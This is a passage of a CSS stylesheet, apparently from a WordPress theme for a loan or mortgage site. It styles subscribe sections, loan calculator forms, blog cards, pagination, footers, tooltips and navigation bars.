.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
